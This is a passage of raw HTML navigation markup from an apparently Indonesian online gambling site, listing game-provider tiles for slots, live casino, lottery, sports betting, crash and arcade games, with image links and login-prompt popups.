        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250528" type="image/png" /><img alt="Octoplay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250528" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/live22" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250528" type="image/png" /><img alt="Live22" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250528" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/yggdrasil" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250528" type="image/png" /><img alt="Yggdrasil" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playngo" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250528" type="image/png" /><img alt="Play&#39;n Go" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/casino">
                                                Live Casino
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250528" type="image/png" /><img alt="ION Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250528" type="image/png" /><img alt="MG Live" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/evo-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250528" type="image/png" /><img alt="Evo Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250528" type="image/png" /><img alt="Sexy Baccarat" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250528" type="image/png" /><img alt="Pretty Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250528" type="image/png" /><img alt="Oriental Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250528" type="image/png" /><img alt="Asia Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250528" type="image/png" /><img alt="AllBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250528" type="image/png" /><img alt="SA Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250528" type="image/png" /><img alt="568Win Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/race">
                                                Race
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/race/marblex" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250528" type="image/png" /><img alt="MarbleX" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/others">
                                                Togel
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/sport">
                                                Olahraga
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250528" type="image/png" /><img alt="SBO Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250528" type="image/png" /><img alt="Saba Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-23.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250528" type="image/png" /><img alt="WBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-69.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250528" type="image/png" /><img alt="CMD" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-83.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250528" type="image/png" /><img alt="Opus" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-71.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250528" type="image/png" /><img alt="IM Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-86.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250528" type="image/png" /><img alt="UMbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-102.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250528" type="image/png" /><img alt="Fairbet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-103.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250528" type="image/png" /><img alt="SBO Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-11.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250528" type="image/png" /><img alt="PP Virtual Sports" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-55.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/crash-game">
                                                Crash Game
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/crash-game/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250528" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-41.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/aviator" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250528" type="image/png" /><img alt="Aviator" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-82.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-108.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-17.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/gemini" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250528" type="image/png" /><img alt="Gemini" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-107.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/inout" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250528" type="image/png" /><img alt="InOut" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/advantplay-mini-game" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250528" type="image/png" /><img alt="AdvantPlay Mini Game" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/crash-game/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250528" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/arcade">
                                                Arcade
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/arcade/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/arcade/jili" data-maintenance-status="false">
